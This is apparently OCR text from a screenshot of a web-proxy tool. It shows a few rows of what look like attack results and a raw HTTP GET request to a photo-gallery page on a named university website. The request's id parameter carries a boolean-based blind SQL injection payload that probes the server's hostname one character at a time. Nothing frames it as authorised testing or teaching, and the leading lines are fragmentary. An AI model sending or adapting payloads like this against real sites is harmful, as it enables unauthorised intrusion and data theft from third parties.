 68 99 200 47680
69 100 200 48436
70 101 200 47680
71 102 200 47680
72 103 200 47680
Request Response
Raw Params Headers Hex
GET /photo-gallery.php?id=1%27%20and%20%20(select%20ascii(substring((select%20@@hostname),1,1))=100)%20and%20%27sec%27=%27sec
HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1